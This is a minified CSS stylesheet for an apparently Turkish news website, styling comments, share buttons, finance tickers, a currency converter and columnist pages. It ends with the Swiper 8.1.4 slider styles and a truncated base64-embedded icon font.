0;border:1px solid #fff;-webkit-transition:0.5s;transition:0.5s;outline:none;font-size:14px;font-weight:500;color:var(--siyah)}.yorumAlani form input:focus,.yorumAlani form textarea:focus{border:1px solid #585858}.yorumAlani form input:last-child{margin:0 0 0 0}.yorumAlani form textarea{width:calc(100% - 32px);max-width:calc(100% - 32px);max-height:87px;height:87px;padding:15px 15px;margin:0 0 0 0;border:1px solid #fff;-webkit-transition:0.5s;transition:0.5s;outline:none;font-size:14px;font-weight:500;color:var(--siyah);display:block;overflow:hidden;font-family:'Inter',sans-serif}.yorumAlani button#submit{width:auto;height:50px;line-height:50px;overflow:hidden;display:table;background:var(--kirmiziBG);cursor:pointer;color:#fff0;text-shadow:0 0 0 #ffffff,0 3rem 0 #fff;transition:background-color 150ms,text-shadow 200ms;font-size:16px;font-weight:500;border:0;outline:none;padding:0 30px;margin:0 auto 0 auto}.yorumAlani button#submit:hover{background-color:#585858;text-shadow:0 -3rem 0 #ffffff,0 0 0 #fff}.yapilanYorumlar{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative;padding:0 0 0 0;margin:20px 0 0 0}.yapilanYorumlar .yorum{width:calc(100% - 36px);height:auto;overflow:hidden;display:block;position:relative;padding:15px 15px 15px 15px;margin:0 0 10px 0;background:#fff;border-left:5px solid #585858}.yapilanYorumlar ul{width:calc(100% - 10px);height:auto;overflow:hidden;display:block;position:relative;padding:0 0 0 10px;margin:0 0 0 0}.yapilanYorumlar ul .yorum{border-left:5px solid #585858}.yapilanYorumlar .yorum span{width:auto;height:auto;overflow:hidden;display:inline-table;position:relative;font-size:14px;font-weight:400;color:var(--siyah);margin-right:10px}.yapilanYorumlar .yorum span:nth-of-type(3n){margin-right:0}.yapilanYorumlar .yorum span.name{font-weight:700;color:var(--siyah)}.yapilanYorumlar .yorum span.date{font-size:12px}.yapilanYorumlar .yorum a{background:#585858;color:var(--beyaz);padding:1px 5px;font-size:10px;letter-spacing:1px}.yapilanYorumlar .yorum p{width:calc(100% - 10px);height:auto;overflow:hidden;display:block;position:relative;font-size:14px;font-weight:400;color:var(--siyah);margin-top:10px;padding-left:10px}.social-share{width:auto;height:auto;display:flex;flex-direction:column;float:left;margin-bottom:15px}.social-share .btn{width:200px;height:42px;display:flex;align-items:center;justify-content:center;font-size:24px;color:var(--siyah);cursor:pointer;position:relative;background:#fff;border:1px solid var(--siyah)}.social-share .btn strong{font-size:16px;margin-right:10px;color:var(--siyah)}.social-share .btn .fa-share-alt{margin-right:2px;color:var(--siyah)}.social-share .btn:active:not(:focus-within)>i{transform:translate(.8px,.8px)}.social-share .social{position:absolute;top:-79px;display:none;justify-content:space-between;background-color:#fff;padding:15px 15px;left:-1px}.social-share .toggle input[type="checkbox"]:checked+.btn .social{animation:fadeIn 1s;display:flex}.social-share .toggle input[type="checkbox"]:not(:checked)+.btn .social{animation:fadeOut 1s}.social-share .toggle input[type="checkbox"]:checked+.btn .fa-share-alt{display:none}.social-share .toggle input[type="checkbox"]:not(:checked)+.btn .fa-times{display:none}.social-share .social a{width:36px;height:36px;line-height:36px;overflow:hidden;text-align:center;font-size:18px;margin:0 5px;color:#fff}.social-share .social a:nth-of-type(1n){background:#3b5998}.social-share .social a:nth-of-type(2n){background:#00aced}.social-share .social a:nth-of-type(3n){background:#cb2027}.social-share .social a:nth-of-type(4n){background:#007bb5}.social-share .social a:nth-of-type(5n){background:#4dc247}.social-share .social a:nth-of-type(6n){background:#585858}.social-share .social a:hover{background:var(--siyahBG)}.social-share input[type="checkbox"]{display:none}@keyframes fadeIn{from{opacity:0}to{opacity:1}}@keyframes fadeOut{from{opacity:1}to{opacity:0}}.islemGorenler{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative}.islemGorenler .ekbil{width:calc(33.333% - 14px);height:auto;overflow:hidden;display:block;position:relative;float:left;background:#fff;padding:0 0 0 0;margin:0 20px 30px 0}.islemGorenler .ekbil:last-child{margin:0 0 30px 0}.islemGorenler .ekbil h4 span{font-weight:700}.islemGorenler .ekbil h4{width:calc(100% - 15px);height:60px;line-height:60px;overflow:hidden;display:block;position:relative;margin:0 0 0 0;padding:0 0 0 15px;color:var(--beyaz);font-size:18px;font-weight:300}.islemGorenler .ekbil:nth-of-type(1n) h4{background:radial-gradient(circle at 1% 52%,rgb(139 139 139 / .05) 0%,rgb(139 139 139 / .05) 50%,rgb(21 21 21 / .05) 50%,rgb(21 21 21 / .05) 100%),radial-gradient(circle at 41% 28%,rgb(81 81 81 / .05) 0%,rgb(81 81 81 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),radial-gradient(circle at 48% 1%,rgb(93 93 93 / .05) 0%,rgb(93 93 93 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),linear-gradient(224deg,#10872c,#30cd85)}.islemGorenler .ekbil:nth-of-type(2n) h4{background:radial-gradient(circle at 1% 52%,rgb(139 139 139 / .05) 0%,rgb(139 139 139 / .05) 50%,rgb(21 21 21 / .05) 50%,rgb(21 21 21 / .05) 100%),radial-gradient(circle at 41% 28%,rgb(81 81 81 / .05) 0%,rgb(81 81 81 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),radial-gradient(circle at 48% 1%,rgb(93 93 93 / .05) 0%,rgb(93 93 93 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),linear-gradient(224deg,#ab1324,#ab8c1a)}.islemGorenler .ekbil:nth-of-type(3n) h4{background:radial-gradient(circle at 1% 52%,rgb(139 139 139 / .05) 0%,rgb(139 139 139 / .05) 50%,rgb(21 21 21 / .05) 50%,rgb(21 21 21 / .05) 100%),radial-gradient(circle at 41% 28%,rgb(81 81 81 / .05) 0%,rgb(81 81 81 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),radial-gradient(circle at 48% 1%,rgb(93 93 93 / .05) 0%,rgb(93 93 93 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),linear-gradient(224deg,#0d72ad,#1bb9aa)}.islemGorenler .ekbil ul{width:100%;height:auto;overflow:hidden;display:block;padding:5px 0 5px 0;margin:0 0 0 0}.islemGorenler .ekbil ul li{width:calc(100% - 30px);height:auto;overflow:hidden;display:block;margin:0 0 0 0;padding:15px 15px 15px 15px;border-bottom:1px solid var(--griBG)}.islemGorenler .ekbil ul li:last-child{border-bottom:0}.islemGorenler .ekbil ul li strong{width:calc(33.333% - 10px);height:auto;overflow:hidden;display:block;font-size:14px;font-weight:700;float:left;text-align:left;margin-right:10px}.islemGorenler .ekbil li strong:nth-of-type(2n),.islemGorenler .ekbil li strong:nth-of-type(3n){font-weight:500;text-align:right}.islemGorenler .ekbil ul li strong i{margin-left:4px}.islemGorenler .ekbil ul li strong i.fa.fa-caret-up{color:#21924a}.islemGorenler .ekbil ul li strong i.fa.fa-caret-down{color:#d50000}.sagDoviz{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative;background:#fff;margin:0 0 20px 0;padding:0 0 0 0}.sagDoviz h3{width:calc(100% - 15px);height:60px;line-height:60px;overflow:hidden;display:block;position:relative;margin:0 0 0 0;padding:0 0 0 15px;color:var(--beyaz);font-size:18px;font-weight:300;background:radial-gradient(circle at 1% 52%,rgb(139 139 139 / .05) 0%,rgb(139 139 139 / .05) 50%,rgb(21 21 21 / .05) 50%,rgb(21 21 21 / .05) 100%),radial-gradient(circle at 41% 28%,rgb(81 81 81 / .05) 0%,rgb(81 81 81 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),radial-gradient(circle at 48% 1%,rgb(93 93 93 / .05) 0%,rgb(93 93 93 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),linear-gradient(224deg,#0d72ad,#1bb9aa)}.sagDoviz h3 span{font-weight:700}.sagDoviz ul{width:calc(100% - 30px);height:auto;overflow:hidden;display:block;position:relative;padding:15px 15px 15px 15px;margin:0 0 0 0}.sagDoviz ul li{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative;padding:0 0 15px 0;margin:0 0 15px 0;border-bottom:1px solid var(--griBG)}.sagDoviz ul li:last-child{padding:0 0 0 0;margin:0 0 0 0;border-bottom:0}.sagDoviz ul li div{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative;margin-bottom:10px}.sagDoviz ul li div:nth-of-type(1n) img{width:18px;height:18px;display:block;float:left;margin-right:10px;border-radius:100%}.sagDoviz ul li div:nth-of-type(1n) strong{width:calc(100% - 28px);height:18px;line-height:20px;overflow:hidden;display:block;font-size:15px;font-weight:700}.sagDoviz ul li div:nth-of-type(2n){margin-bottom:3px}.sagDoviz ul li div:nth-of-type(3n){margin-bottom:0}.sagDoviz ul li div:nth-of-type(2n) span{width:calc(50% - 36px);height:auto;overflow:hidden;display:block;float:left;margin-right:6px;font-size:12px;font-weight:500;color:var(--siyah);opacity:.5}.sagDoviz ul li div:nth-of-type(2n) span:last-child{width:calc(60px - 0px);margin-right:0;text-align:right}.sagDoviz ul li div:nth-of-type(3n) strong{width:calc(50% - 36px);height:auto;overflow:hidden;display:block;float:left;margin-right:6px;font-size:13px;font-weight:700;color:var(--siyah)}.sagDoviz ul li div:nth-of-type(3n) strong:last-child{width:calc(60px - 0px);margin-right:0;text-align:right}.sagDoviz ul li div:nth-of-type(1n) i.fas.fa-caret-up{width:15px;height:auto;overflow:hidden;position:absolute;right:0;bottom:0;animation:upsag 1.8s linear infinite;color:#36dd5d;text-align:center}.sagDoviz ul li div:nth-of-type(1n) i.fas.fa-caret-up:nth-of-type(2n){animation:up2sag 1.5s linear infinite}@keyframes upsag{0%{bottom:-3px;color:#0ba22e}50%{bottom:-3px}100%{bottom:-3px}}@keyframes up2sag{0%{bottom:0;color:#0ba22e}50%{bottom:3px}100%{bottom:0}}.sagDoviz ul li div:nth-of-type(1n) i.fas.fa-caret-down{width:15px;height:auto;overflow:hidden;position:absolute;right:0;bottom:0;animation:downsag 1.8s linear infinite;color:#d50000;text-align:center}.sagDoviz ul li div:nth-of-type(1n) i.fas.fa-caret-down:nth-of-type(2n){animation:down2sag 1.5s linear infinite}@keyframes downsag{0%{top:-3px;color:#d73516}50%{top:-3px}100%{top:-3px}}@keyframes down2sag{0%{top:0;color:#d73516}50%{top:3px}100%{top:0}}.sagDovizcevir{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative;background:#fff;margin:0 0 20px 0;padding:0 0 0 0}.sagDovizcevir h3{width:calc(100% - 15px);height:60px;line-height:60px;overflow:hidden;display:block;position:relative;margin:0 0 0 0;padding:0 0 0 15px;color:var(--beyaz);font-size:18px;font-weight:300;background:radial-gradient(circle at 1% 52%,rgb(139 139 139 / .05) 0%,rgb(139 139 139 / .05) 50%,rgb(21 21 21 / .05) 50%,rgb(21 21 21 / .05) 100%),radial-gradient(circle at 41% 28%,rgb(81 81 81 / .05) 0%,rgb(81 81 81 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),radial-gradient(circle at 48% 1%,rgb(93 93 93 / .05) 0%,rgb(93 93 93 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),linear-gradient(224deg,#874710,#cd9d30)}.sagDovizcevir h3 span{font-weight:700}.sagDovizcevir ul{width:calc(100% - 30px);height:auto;overflow:hidden;display:block;position:relative;padding:15px 15px 15px 15px;margin:0 0 0 0}.sagDovizcevir ul li{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative;padding:0 0 15px 0;margin:0 0 15px 0;border-bottom:1px solid var(--griBG)}.sagDovizcevir ul li:nth-of-type(1n),.sagDovizcevir ul li:nth-of-type(2n){width:calc(50% - 0px);float:left}.sagDovizcevir ul li:nth-of-type(1n) input{width:calc(100% - 21px);height:36px;overflow:hidden;display:block;position:relative;border:1px solid #dedede;outline:none;padding:0 5px 0 10px}.sagDovizcevir ul li:nth-of-type(1n) select{width:calc(100% - 0px);height:38px;overflow:hidden;display:block;position:relative;border:1px solid #dedede;outline:none;padding:0 5px 0 10px}.sagDovizcevir ul li:nth-of-type(3n) select{width:calc(100% - 4px);height:38px;overflow:hidden;display:block;position:relative;border:1px solid #dedede;outline:none;padding:0 5px 0 10px;margin:0 4px 0 0}.sagDovizcevir ul li input#ters_cevir{width:calc(100% - 0px);height:38px;overflow:hidden;display:block;position:relative;border:1px solid #874710;outline:none;padding:0 0 0 0;margin:0 0 0 0;color:#fff;font-size:14px;font-weight:500;cursor:pointer;letter-spacing:1px;background:radial-gradient(circle at 1% 52%,rgb(139 139 139 / .05) 0%,rgb(139 139 139 / .05) 50%,rgb(21 21 21 / .05) 50%,rgb(21 21 21 / .05) 100%),radial-gradient(circle at 41% 28%,rgb(81 81 81 / .05) 0%,rgb(81 81 81 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),radial-gradient(circle at 48% 1%,rgb(93 93 93 / .05) 0%,rgb(93 93 93 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),linear-gradient(224deg,#874710,#cd9d30)}.sagDovizcevir ul li.alisatis{width:calc(100% - 0px)}.sagDovizcevir ul li div{width:calc(50% - 0px);height:20px;overflow:hidden;display:block;float:left}.sagDovizcevir ul li span{width:calc(100% - 50px);height:20px;line-height:20px;overflow:hidden;display:block;float:left;text-align:right;padding-right:5px}.sagDovizcevir ul li input[type="radio"]{width:16px;height:16px;overflow:hidden;display:block;position:relative;border:1px solid #dedede;outline:none;padding:0 0 0 0;cursor:pointer}.sagDovizcevir ul li div:nth-of-type(2n) span{width:calc(100% - 110px);text-align:left;padding-left:20px}.sagDovizcevir ul input#para2{width:calc(100% - 16px);height:36px;overflow:hidden;display:block;position:relative;border:0px!important;outline:none;padding:0 5px 0 10px;text-align:center;font-size:22px;font-weight:700;letter-spacing:1px;background:#fff0}.swiper.takimLogo{width:calc(100% - 120px);margin:0 60px 0 60px}.takimLogo .swiper-slide{width:100%;height:auto;overflow:hidden;display:block;position:relative;padding:0 0 0 0}.takimLogo .swiper-slide figure{width:calc(100% - 12px);height:auto;overflow:hidden;display:block;position:relative;padding:15px 5px 15px 5px;background:#fff;text-align:center;border:1px solid #d5d5d5}.takimLogo .swiper-slide figure img{width:50px;height:50px}.takimLogo .swiper-slide strong{width:calc(100% - 12px);height:auto;overflow:hidden;display:block;position:relative;padding:5px 5px 5px 5px;background:#fff;text-align:center;border:1px solid #d5d5d5;color:var(--siyah);margin-top:5px;transition:all 900ms ease}.takimLogo .swiper-slide:hover strong{background:#0ba22e;border:1px solid #0ba22e;color:var(--beyaz)}.logoIleri,.logoGeri{width:45px;height:80px;line-height:80px;overflow:hidden;display:block;position:absolute;content:"";z-index:9;top:calc(50% - 41px);text-align:center;cursor:pointer;transition:all 900ms ease;border:1px solid #d5d5d5}.logoIleri i,.logoGeri i{color:var(--siyah);font-size:24px}.logoIleri i{position:absolute;top:calc(50% - 12.5px);left:15px}.logoGeri i{position:absolute;top:calc(50% - 12.5px);right:15px}.logoGeri{left:20px;background:#fff}.logoIleri{right:20px;background:#fff}.logoGeri:hover{width:55px;background:#0ba22e;border:1px solid #0ba22e}.logoIleri:hover{width:55px;background:#0ba22e;border:1px solid #0ba22e}.logoIleri:hover i,.logoGeri:hover i{color:#fff}#sayfaBurc.anaBurclar{width:calc(100% - 30px);padding:6px 15px 36px 15px}#sayfaBurc.anaBurclar .anaBurc{width:calc(33.333% - 0px);margin-top:30px}.caticerik{height:176px;overflow:hidden}.devamyazi{width:auto;height:auto;overflow:hidden;display:inline-block;position:relative;line-height:42px;padding:0 40px;color:var(--beyaz);background:var(--siyahBG);border:1px solid #fff}.devamyazi:after,.devamyazi:before{width:auto;height:auto;overflow:hidden;display:inline-block;position:absolute;content:"";top:14px;font-family:"Font Awesome 6 Free";font-weight:900;content:"\f103";-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:var(--fa-display,inline-block);font-style:normal;font-variant:normal;line-height:1;text-rendering:auto}.devamyazi:after{right:15px}.devamyazi:before{left:15px}.devamyazi.aktif:after,.devamyazi.aktif:before{content:"\f102"}.devaminioku{width:100%;height:auto;overflow:hidden;display:block;position:relative;margin-top:20px;text-align:center;font-size:14px;font-weight:500;color:var(--beyaz);cursor:pointer;margin-bottom:10px}.devaminioku i{margin-left:5px;margin-right:5px}.anaYazarlar .swiper-slide{width:100%;height:auto;overflow:hidden;display:block;position:relative;margin-top:20px;background:#fff;background-repeat:no-repeat;background-size:cover}.anaYazarlar .swiper-slide div{width:calc(100% - 30px);height:auto;overflow:hidden;display:block;position:relative;padding:15px 15px;margin:0 0 0 0;text-align:center}.anaYazarlar .swiper-slide figure{width:130px;height:130px;overflow:hidden;display:block;position:relative;float:none;padding:0 0;margin:0 auto 10px auto}.anaYazarlar .swiper-slide figure img{width:110px;height:110px;overflow:hidden;display:inline-block;border-top:5px solid #7e7e7e;border-bottom:5px solid #7e7e7e;border-left:5px solid #fff0;border-right:5px solid #fff0;border-radius:100%;padding:5px 5px}.anaYazarlar .swiper-slide a{width:calc(100% - 0px);height:auto;line-height:1.4;overflow:hidden;position:relative;-webkit-line-clamp:1;display:-webkit-box;-webkit-box-orient:vertical;font-size:16px;font-weight:700;color:var(--siyah)}.anaYazarlar .swiper-slide figcaption{width:calc(100% - 0px);height:auto;line-height:1.4;overflow:hidden;position:relative;-webkit-line-clamp:2;display:-webkit-box;-webkit-box-orient:vertical;font-size:16px;font-weight:500;color:var(--siyah);margin-top:2px;text-align:left}.anaYazarlar .swiper-slide time{width:calc(100% - 0px);height:14px;overflow:hidden;position:relative;display:block;font-size:10px;font-weight:500;color:var(--siyah);margin-bottom:5px;margin-top:5px;text-align:left;border-top:1px solid #dedede;padding-top:7px}.anaYazarlar .swiper-slide a:hover figcaption,.anaYazarlar .swiper-slide a:hover{color:var(--kirmizi)}.yazarlarSayfa{width:100%;height:auto;overflow:hidden;display:block;position:relative;margin-bottom:20px}.yazarlarSayfa .yazar{width:calc(25% - 45px);height:auto;overflow:hidden;display:block;position:relative;background:#fff;background-repeat:no-repeat;background-size:cover;margin-right:20px;margin-bottom:20px;float:left;padding:15px 15px}.yazarlarSayfa .yazar:nth-of-type(4n){margin-right:0}.yazarlarSayfa .yazar .sosyal{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative;text-align:center;margin:5px 0 8px 0}.yazarlarSayfa .yazar .sosyal a{width:auto;height:auto;display:inline-table;margin:0 5px}.yazarlarSayfa .yazar .sosyal a:hover i.fa-brands.fa-twitter{color:#3a5b98}.yazarlarSayfa .yazar .sosyal a:hover i.fa-brands.fa-facebook-f{color:#26ccff}.yazarlarSayfa .yazar .sosyal a:hover i.fa-brands.fa-instagram{color:#a238a9}.yazarlarSayfa .yazar .sosyal a:hover i.fa-regular.fa-envelope{color:#ef911c}.yazarlarSayfa .yazar figure{width:130px;height:130px;overflow:hidden;display:block;position:relative;float:none;padding:0 0;margin:0 auto 10px auto}.yazarlarSayfa .yazar figure img{width:110px;height:110px;overflow:hidden;display:inline-block;border-top:5px solid #7e7e7e;border-bottom:5px solid #7e7e7e;border-left:5px solid #fff0;border-right:5px solid #fff0;border-radius:100%;padding:5px 5px}.yazarlarSayfa .yazar a{width:calc(100% - 0px);height:auto;line-height:1.4;overflow:hidden;position:relative;-webkit-line-clamp:1;display:-webkit-box;-webkit-box-orient:vertical;font-size:16px;font-weight:700;color:var(--siyah);text-align:center}.yazarlarSayfa .yazar figcaption{width:calc(100% - 0px);height:44px;line-height:1.4;overflow:hidden;position:relative;-webkit-line-clamp:2;display:-webkit-box;-webkit-box-orient:vertical;font-size:16px;font-weight:500;color:var(--siyah);margin-top:2px;text-align:left}.yazarlarSayfa .yazar time{width:calc(100% - 0px);height:14px;overflow:hidden;position:relative;display:block;font-size:10px;font-weight:500;color:var(--siyah);margin-bottom:5px;margin-top:5px;text-align:left;border-top:1px solid #dedede;padding-top:7px}.yazarlarSayfa .yazar a:hover figcaption,.yazarlarSayfa .yazar a:hover{color:var(--kirmizi)}#headerAlternatif{width:100%;height:auto;display:block;position:sticky;top:0;z-index:99999}#headerAlternatif header{width:100%;height:40px;display:block;position:relative;background:var(--kirmiziBG);padding:15px 0}#headerAlternatif header .logo{width:155px;height:40px;overflow:hidden;display:block;float:left;margin-right:5px;margin-left:15px}#headerAlternatif header .menuEk{width:calc(25px - 0px)!important;height:40px;line-height:40px;float:left}#headerAlternatif header .araclar__btn{top:18px;right:0}#headerAlternatif header .araclar__btn>span,#headerAlternatif header .araclar__btn>span::before,#headerAlternatif header .araclar__btn>span::after,#headerAlternatif header #araclar__toggle:checked~.araclar__btn>span,#headerAlternatif header #araclar__toggle:checked~.araclar__btn>span::after,#headerAlternatif header #araclar__toggle:checked~.araclar__btn>span::before{background-color:var(--beyaz)}#headerAlternatif header .menu{width:calc(100% - 200px);height:40px}#headerAlternatif header .menu ul li{height:40px}#headerAlternatif header .menu ul li a{line-height:40px;color:var(--beyaz)}#headerAlternatif header .menu ul li a:hover{color:var(--beyaz);opacity:.7}#headerAlternatif header .menu ul li ul{top:40px}#headerAlternatif header .menu ul li ul li a{color:var(--siyah)!important}#headerAlternatif header .menu ul li ul li,#headerAlternatif header .menu ul li ul li a{height:34px!important;line-height:34px!important}#headerAlternatif header #araclar__toggle:checked~.araclar__btn{width:50px;height:50px;overflow:hidden;top:0;z-index:99999;position:fixed;left:290px;background:#0d0d0d}#headerAlternatif header #araclar__toggle:checked~.araclar__btn>span{top:23px;left:11px;width:50%}.headerAlternatif .sonDakikaBG{background:var(--beyazBG);box-shadow:0 1px 8px rgb(186 186 186 / 50%)}.headerAlternatif .sonDakikaBG i,.headerAlternatif .sonDakika .swiper-slide a,.headerAlternatif .sonDakika .swiper-slide a span,.headerAlternatif .sonDakika .swiper-slide a time{color:var(--siyah);-webkit-transition:all .25s;-moz-transition:all .25s;-ms-transition:all .25s;-o-transition:all .25s;transition:all .25s}.headerAlternatif .sonDakika .swiper-slide a span{font-weight:500}.headerAlternatif .sonDakika .swiper-slide a:hover span{color:var(--kirmizi)}.headerAlternatif .sonDakikaBG .yan a i{-webkit-transition:all .25s;-moz-transition:all .25s;-ms-transition:all .25s;-o-transition:all .25s;transition:all .25s}.headerAlternatif .sonDakikaBG .yan a:hover i{color:var(--kirmizi)}#yukariCik{display:inline-block;background-color:var(--kirmiziBG);width:50px;height:50px;text-align:center;border-radius:5px;position:fixed;bottom:30px;right:30px;opacity:0;visibility:hidden;z-index:1000;border:0;outline:none;-webkit-transition:all .25s;-moz-transition:all .25s;-ms-transition:all .25s;-o-transition:all .25s;transition:all .25s}#yukariCik::after{content:"\f077";font-family:FontAwesome;font-weight:400;font-style:normal;font-size:2em;line-height:50px;color:#fff}#yukariCik:hover{cursor:pointer;background-color:var(--siyahBG)}#yukariCik:active{background-color:var(--siyahBG)}#yukariCik.show{opacity:1;visibility:visible;animation:yukariCik 1s ease 0s 1 normal forwards}@keyframes yukariCik{0%{opacity:0;transform:translateY(250px)}100%{opacity:1;transform:translateY(0)}}@media screen and (min-width:981px) and (max-width:1366px){.social-share .social{top:-67px;padding:10px 10px;left:-1px}.social-share .social a{width:32px;height:32px;line-height:32px;font-size:16px}#headerAlternatif header .logo{margin-top:0}}@media screen and (max-width:980px){#kategoriManset #mansetSol{width:calc(100% - 0px);float:none;margin-right:0}.katmr{width:100%;text-align:center;margin-top:20px}.katmr iframe{display:none}.social-share .btn{width:60px;padding:0 15px}.social-share .btn strong{font-size:14px}.social-share .social{top:-62px;left:-2px}.social-share .social a{width:26px;height:26px;line-height:26px;font-size:14px}.haberDetay article .sosyalMedya{width:calc(100% - 100px)}.anaFinans{width:calc(100% - 0px);padding:10px 0 10px 0}.anaFinans .finic{width:calc(16.666% - 18px);padding-right:10px;margin-right:10px}.anaFinans i{font-size:10px}.anaFinans .finic font:nth-of-type(2n){display:none}@keyframes up{0%{bottom:0;color:#0ba22e}50%{bottom:0}100%{bottom:0}}@keyframes up2{0%{bottom:0;color:#0ba22e}50%{bottom:5px}100%{bottom:0}}@keyframes up3{0%{bottom:0;color:#0ba22e}50%{bottom:10px}100%{bottom:0}}@keyframes down{0%{top:0;color:#d73516}50%{top:0}100%{top:0}}@keyframes down2{0%{top:0;color:#d73516}50%{top:5px}100%{top:0}}@keyframes down3{0%{top:0;color:#d73516}50%{top:10px}100%{top:0}}@keyframes minus{0%{top:0;color:#191919}50%{top:0}100%{top:0}}@keyframes minus2{0%{top:0;color:#191919}50%{top:5px}100%{top:0}}@keyframes minus3{0%{top:0;color:#191919}50%{top:10px}100%{top:0}}}@media screen and (max-width:768px){#yukariCik{display:none}#kategoriManset #mansetSol .swiper-pagination-bullet{line-height:50px}.pagination a,.pagination span{line-height:40px;padding:0 10px;font-size:12px;font-weight:500}.social-share .btn strong{font-size:14px}.social-share .btn{height:38px}.social-share .btn i.fa-share-alt,.social-share .btn i.fas.fa-times{font-size:18px}.haberDetay article .sosyalMedya a{width:auto;height:38px;line-height:38px;font-size:16px}.haberDetay article .sosyalMedya a span{font-size:14px}.haberDetay article .sosyalMedya a i.fa.fa-thumbs-down{line-height:42px}.haberDetay article .sosyalMedya a i.fa.fa-thumbs-up{line-height:36px}.islemGorenler .ekbil{width:calc(100% - 0px);float:none;padding:0 0 0 0;margin:15px 0 0 0}.islemGorenler .ekbil:nth-of-type(3n){width:calc(100% - 0px);float:none;padding:0 0 0 0;margin:15px 0 30px 0}.takimLogo .swiper-slide figure img{width:40px;height:40px}#sayfaBurc.anaBurclar{display:none}.yazarlarSayfa .yazar{width:calc(50% - 40px)}.yazarlarSayfa .yazar:nth-of-type(2n){margin-right:0}}@media screen and (max-width:640px){#kategoriManset #mansetSol .swiper-pagination-bullet{line-height:50px}.social-share .btn{width:60px;padding:0 15px}.social-share .social{top:-62px;left:-2px}.social-share .social a{width:26px;height:26px;line-height:26px;font-size:14px}.haberDetay article .sosyalMedya{width:calc(100% - 100px)}.yorumAlani form .inputlar{width:calc(100% - 0px);float:none;margin-right:0;margin-bottom:20px}.yorumAlani form .textarea{width:calc(100% - 0px)}.takimLogo .swiper-slide figure img{width:36px;height:36px}.sonDakika .swiper-slide a span{width:calc(100% - 0px)!important;font-size:14px!important}.sonDakika .swiper-slide a time{display:none}.yazarlarSayfa .yazar{width:calc(100% - 30px);margin-right:0}.anaFinans .finic{width:calc(25% - 9px);padding-right:5px;margin-right:5px}.anaFinans .finic strong{width:calc(100% - 15px);margin-left:18px;font-size:12px}.anaFinans .finic font.up,.anaFinans .finic font.down,.anaFinans .finic font.minus{margin-left:18px;font-size:10px}.anaFinans #strl,.anaFinans #frng{display:none}}/**
 * Swiper 8.1.4
 * Most modern mobile touch slider and framework with hardware accelerated transitions
 * https://swiperjs.com
 *
 * Copyright 2014-2022 Vladimir Kharlampidi
 *
 * Released under the MIT License
 *
 * Released on: April 24, 2022
 */

@font-face{font-family:swiper-icons;src:url('data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9